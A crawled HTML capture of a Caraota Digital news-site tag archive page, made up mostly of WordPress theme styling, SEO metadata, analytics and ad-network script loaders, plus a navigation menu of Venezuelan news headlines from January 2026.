

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/
body_size: 12557
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Carrusel|CLX|Nasar Ramadan Dagga|Samsung|Samsung Latam|Sang Jik Lee Zezinho|tips archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Carrusel|CLX|Nasar Ramadan Dagga|Samsung|Samsung Latam|Sang Jik Lee Zezinho|tips archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/","url":"https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/","name":"Carrusel|CLX|Nasar Ramadan Dagga|Samsung|Samsung Latam|Sang Jik Lee Zezinho|tips archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/IMAGEN-DE-ABRIR.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/IMAGEN-DE-ABRIR.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/IMAGEN-DE-ABRIR.jpg","width":1920,"height":1080,"caption":"Nasar Ramadan Dagga Mujamad es un empresario venezolano"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Carrusel|CLX|Nasar Ramadan Dagga|Samsung|Samsung Latam|Sang Jik Lee Zezinho|tips"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c8fab88948bdfc67cd9c5a1c-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Carrusel|CLX|Nasar Ramadan Dagga|Samsung|Samsung Latam|Sang Jik Lee Zezinho|tips del feed" href="https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="c8fab88948bdfc67cd9c5a1c-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="c8fab88948bdfc67cd9c5a1c-text/javascript"></script> <script type="c8fab88948bdfc67cd9c5a1c-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="c8fab88948bdfc67cd9c5a1c-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="c8fab88948bdfc67cd9c5a1c-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-carruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips tag-252 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fcarruselclxnasar-ramadan-daggasamsungsamsung-latamsang-jik-lee-zezinhotips%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266783"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/excarcelaron-a-pareja-que-estuvo-detenida-ocho-meses-por-caso-del-dolar-paralelo-asi-los-recibio-la-familia/" title="Excarcelaron a pareja que estuvo detenida ocho meses por caso del «dólar paralelo», así los recibió la familia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/liberados72182.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/excarcelaron-a-pareja-que-estuvo-detenida-ocho-meses-por-caso-del-dolar-paralelo-asi-los-recibio-la-familia/" rel="bookmark">Excarcelaron a pareja que estuvo detenida ocho meses por caso del «dólar paralelo», así los recibió la familia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T12:33:43-04:00">26 de enero de 2026, 12:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266776"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/garantizaron-abastecimiento-de-carne-en-el-pais-mas-de-98-es-de-produccion-nacional/" title="Garantizaron abastecimiento de carne en el país, más de 98% es de producción nacional">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/09/carne-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/garantizaron-abastecimiento-de-carne-en-el-pais-mas-de-98-es-de-produccion-nacional/" rel="bookmark">Garantizaron abastecimiento de carne en el país, más de 98% es de producción nacional</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T12:00:46-04:00">26 de enero de 2026, 12:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266740"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/globos-banderas-y-aplausos-asi-recibieron-a-varios-presos-politicos-en-sus-hogares-tras-ser-excarcelados/" title="Globos, banderas y aplausos: Así recibieron a varios presos políticos en sus hogares tras ser excarcelados">
